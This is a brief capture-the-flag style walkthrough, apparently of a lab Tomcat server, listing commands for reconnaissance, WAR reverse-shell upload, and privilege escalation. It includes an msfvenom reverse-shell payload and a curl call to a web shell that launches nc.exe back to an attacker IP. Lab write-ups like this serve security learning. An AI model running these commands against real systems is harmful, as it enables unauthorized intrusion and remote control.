
Reconnaissance
nmap -sS --open -p- --min-rate 5000 -vvv -n -Pn 10.10.10.95


gobuster dir -u http://10.10.10.95:8080/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 50

Exploitation

- Upload .war reverse shell
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.16.7 LPORT=9000 -f war > shell.war
Post-exploitation
- Apache Tomcat WebShell Privilege Scalation
searchsploit Tomcat Privilege Scalation

searchsploit -m windows/local/7264.txt
impacket-smbserver smb -smb $(pwd) -smb2support
cd C:\apache-tomcat-7.0.88\webapps\ROOT
copy \\10.10.16.7\smb\7264.jsp
curl http://10.10.10.95:8080/cmd.jsp?cmd=C%3A%5CWindows%5CTemp%5Cnc.exe%2010.10.16.7%204444%20-e%20cmd.exe
type 2*